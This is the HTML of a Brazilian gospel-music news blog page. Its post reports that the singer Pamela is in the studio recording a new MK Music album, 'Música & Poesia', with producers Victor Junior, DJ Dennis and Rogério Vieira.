     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s1600-h/a2e90480feb0ec18793686c89ec1ae22.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5427062390213928146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 326px; DISPLAY: block; HEIGHT: 245px; CURSOR: hand" /></a>
<div>Novidade para os admiradores do
ministério de Pamela. A cantora já está em estúdio produzindo seu novo
CD pela MK Music, <strong>Música &amp; Poesia</strong>. Segundo ela, o trabalho está
ficando lindo e é bem "pra cima, dance, impossível ficar parado".

Essa semana ela esteve com o produtor Victor Junior e o DJ Dennis, um
dos DJ&#180;s mais respeitados e requisitados pelo mercado fonográfico
atualmente, que tem também um programa na Beat 98, grande rádio
carioca. Victor e Dennis são responsáveis por três músicas do disco,
'Tô no céu', 'Sobrevivi' e 'Vem pra cá'. A dupla também está produzindo
toda a parte eletrônica do CD.

"Estamos usando tudo o que tem de mais moderno para o trabalho,
queremos inovar, desde os temas das canções...vocês vão se amarrar!
Trabalhar com esses caras está sendo D+", postou a cantora em seu blog oficial.

Pamela já colocou a voz-guia na composição do Victor Junior, e Rogério Vieira, que fará todo o restante do CD, já começou a pré-produção. "O Rogerinho também está arrebentando mais uma vez".

Pamela conta que o álbum terá uma grande mistura de sons, conceitos e
ideias e pede que todos continuem orando por ela e essa nova etapa.
Para ficar por dentro das novidades da cantora acompanhe-a também no Twitter.

Na foto: Victor Junior, Pamela e DJ Dennis </div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html&title=PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html&title=PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html&title=PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg&description= Novidade para os admiradores do ministério de Pamela. A cantora já está em estúdio produzindo seu novo CD pela MK Music, Música &amp; Poesi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html&title=PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Pamela
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2010/01/ao-cubo-lanca-o-aguardado-cd-um-por.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=1489613000808852641&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/1489613000808852641/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuQuFpwThIuxrKpTfG_Gciflb1eVo3_wlYKJG3JbnXqyy3_NuNCZiEzHtCvTSGPxCapm1SK7PvBIFiUWk1JvLMfL0_1I5rnmgNMyikZnE=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 